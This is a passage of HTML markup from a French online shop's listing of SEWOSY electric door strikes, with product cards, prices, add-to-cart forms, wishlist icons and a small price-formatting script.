  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118577)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118577)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118579/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118579"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-2-roureg-8-12v-ac-dc-m-moire-m-canique-par-contact-stationnaire-sewosy-swse000264.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118579.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;contact&#x20;24V&#x20;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;SEWOSY"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;contact&#x20;24V&#x20;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;SEWOSY"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSE000264.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSE000264</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSE000264</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-2-roureg-8-12v-ac-dc-m-moire-m-canique-par-contact-stationnaire-sewosy-swse000264.html">
                Gâche électrique 2 ROUREG 8-12V AC/DC à mémoire mécanique par contactstationnaire SEWOSY            </a>
        </div>
        <script>
            function initPriceBox__69590c51e8693() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e8693()"
                 @update-prices-118579.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118579" data-price-box="product-id-118579">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118579"        data-label="TTC"        data-price-amount="82.500001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">82,50 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118579"
                  data-label="HT"
                  data-price-amount="68.75"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">68,75 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118579)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118579)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
